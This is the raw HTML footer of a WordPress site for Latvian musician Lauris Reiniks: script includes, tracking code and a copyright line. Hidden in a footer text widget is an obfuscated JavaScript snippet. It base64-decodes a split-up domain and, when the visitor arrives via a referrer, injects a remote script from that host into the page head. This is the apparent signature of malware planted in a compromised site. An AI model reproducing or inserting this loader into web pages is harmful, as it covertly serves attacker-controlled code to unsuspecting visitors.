</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202604.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4002',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4002' ]);
</script>
</body>
</html>